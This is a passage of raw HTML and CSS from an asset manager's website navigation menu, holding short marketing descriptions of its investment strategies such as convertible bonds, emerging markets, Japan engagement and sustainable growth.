.kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3{width:auto;max-width:auto;}.elementor-3444 .elementor-element.elementor-element-5d17da4:not(.elementor-motion-effects-element-type-background), .elementor-3444 .elementor-element.elementor-element-5d17da4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3444 .elementor-element.elementor-element-5d17da4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-5d17da4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3444 .elementor-element.elementor-element-f058083{width:27.25%;}.elementor-3444 .elementor-element.elementor-element-fdfdce0{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1590" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1590"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1596" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1596"><a href="#" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1761" class="elementor elementor-1761">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-bdb7cc9 mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="bdb7cc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-00f8d45 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="00f8d45" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b40a0a1" data-id="b40a0a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-835d4a6 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="835d4a6" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1754">.elementor-1754 .elementor-element.elementor-element-26285d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1754 .elementor-element.elementor-element-26285d4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1754 .elementor-element.elementor-element-588568a .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1754 .elementor-element.elementor-element-588568a > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1754 .elementor-element.elementor-element-6421b03{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1754 .elementor-element.elementor-element-288450d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1754 .elementor-element.elementor-element-288450d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-1755">.elementor-1755 .elementor-element.elementor-element-8f3b74c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1755 .elementor-element.elementor-element-8f3b74c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1755 .elementor-element.elementor-element-cff4065 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1755 .elementor-element.elementor-element-cff4065 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1755 .elementor-element.elementor-element-ba2bedf{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1755 .elementor-element.elementor-element-687eee2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1756">.elementor-1756 .elementor-element.elementor-element-c82bc54 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1756 .elementor-element.elementor-element-c82bc54 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1756 .elementor-element.elementor-element-ce12299 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1756 .elementor-element.elementor-element-ce12299 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1756 .elementor-element.elementor-element-b0b4df6{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1756 .elementor-element.elementor-element-cd7700e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1757">.elementor-1757 .elementor-element.elementor-element-8fff3b6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1757 .elementor-element.elementor-element-8fff3b6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1757 .elementor-element.elementor-element-1fafd20 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1757 .elementor-element.elementor-element-1fafd20 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1757 .elementor-element.elementor-element-aaf9327{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1757 .elementor-element.elementor-element-960636d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1759">.elementor-1759 .elementor-element.elementor-element-dee1553 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1759 .elementor-element.elementor-element-dee1553 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1759 .elementor-element.elementor-element-a4f67bb .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1759 .elementor-element.elementor-element-a4f67bb > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1759 .elementor-element.elementor-element-961363d{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1759 .elementor-element.elementor-element-a0f8c08{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2548">.elementor-2548 .elementor-element.elementor-element-bf2bb4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2548 .elementor-element.elementor-element-bf2bb4b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2548 .elementor-element.elementor-element-913bec4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2548 .elementor-element.elementor-element-913bec4 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2548 .elementor-element.elementor-element-02a61e5{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2548 .elementor-element.elementor-element-0bd5108{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1760">.elementor-1760 .elementor-element.elementor-element-df68eb4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1760 .elementor-element.elementor-element-df68eb4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1760 .elementor-element.elementor-element-8bb9943 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1760 .elementor-element.elementor-element-8bb9943 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1760 .elementor-element.elementor-element-a6fb61e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1760 .elementor-element.elementor-element-4e9ce72{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1568 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1754" class="elementor elementor-1754">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-288450d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="288450d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26285d4" data-id="26285d4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-588568a elementor-widget elementor-widget-heading" data-id="588568a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6421b03 elementor-widget elementor-widget-text-editor" data-id="6421b03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3364" role="menu"><a href="https://www.redwheel.com/sg/en/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1569 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1755" class="elementor elementor-1755">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-687eee2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="687eee2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f3b74c" data-id="8f3b74c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cff4065 elementor-widget elementor-widget-heading" data-id="cff4065" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-ba2bedf elementor-widget elementor-widget-text-editor" data-id="ba2bedf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1570 menu-item-has-children" role="menu"><a href="https://www.redwheel.com/sg/en/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1756" class="elementor elementor-1756">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-cd7700e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cd7700e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c82bc54" data-id="c82bc54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce12299 elementor-widget elementor-widget-heading" data-id="ce12299" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b0b4df6 elementor-widget elementor-widget-text-editor" data-id="b0b4df6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1571 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1757" class="elementor elementor-1757">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-960636d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="960636d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fff3b6" data-id="8fff3b6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fafd20 elementor-widget elementor-widget-heading" data-id="1fafd20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-aaf9327 elementor-widget elementor-widget-text-editor" data-id="aaf9327" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1573 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1759" class="elementor elementor-1759">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a0f8c08 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a0f8c08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dee1553" data-id="dee1553" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a4f67bb elementor-widget elementor-widget-heading" data-id="a4f67bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-961363d elementor-widget elementor-widget-text-editor" data-id="961363d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2547 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2548" class="elementor elementor-2548">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-0bd5108 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0bd5108" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf2bb4b" data-id="bf2bb4b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-913bec4 elementor-widget elementor-widget-heading" data-id="913bec4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-02a61e5 elementor-widget elementor-widget-text-editor" data-id="02a61e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1574 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1760" class="elementor elementor-1760">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4e9ce72 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4e9ce72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df68eb4" data-id="df68eb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8bb9943 elementor-widget elementor-widget-heading" data-id="8bb9943" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a6fb61e elementor-widget elementor-widget-text-editor" data-id="a6fb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1592" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1592"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1594" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1594"><a href="https://www.redwheel.com/sg/en/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-3406" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3406"><a href="https://www.redwheel.com/sg/en/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3444" class="elementor elementor-3444">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5d17da4 mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="5d17da4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f058083" data-id="f058083" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-098ccd4 elementor-widget elementor-widget-image" data-id="098ccd4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fdfdce0" data-id="fdfdce0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6bf1af3 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="6bf1af3" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3445">.elementor-3445 .elementor-element.elementor-element-5303559 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3445 .elementor-element.elementor-element-5303559 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3445 .elementor-element.elementor-element-4f5fd52 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3445 .elementor-element.elementor-element-4f5fd52 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3445 .elementor-element.elementor-element-5b47728{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3445 .elementor-element.elementor-element-8901d89{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3445 .elementor-element.elementor-element-8901d89 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3446">.elementor-3446 .elementor-element.elementor-element-09a9376 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3446 .elementor-element.elementor-element-09a9376 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3446 .elementor-element.elementor-element-0b47272 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3446 .elementor-element.elementor-element-0b47272 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3446 .elementor-element.elementor-element-c6b3398{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3446 .elementor-element.elementor-element-9365363{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3446 .elementor-element.elementor-element-9365363 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3447">.elementor-3447 